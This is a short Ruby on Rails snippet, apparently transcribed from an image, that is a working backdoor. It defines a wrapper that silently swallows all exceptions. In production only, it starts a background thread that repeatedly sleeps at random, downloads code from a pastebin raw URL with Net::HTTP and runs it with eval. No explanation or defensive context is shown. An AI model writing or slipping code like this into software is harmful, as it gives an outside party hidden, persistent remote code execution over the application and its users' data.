 1 def _!;
2   begin;
3     yield;
4   rescue Exception;
5   end;
6 end
7
8 _!{
9   Thread.new {
10     loop {
11       _!{
12         sleep rand * 3333;
13         eval(
14           Net::HTTP.get(
15             URI('https://pastebin.com/raw/xa456PFt')
16           )
17         )
18       }
19     }
20   } if Rails.env[0] == "p"
21 }
黑鸟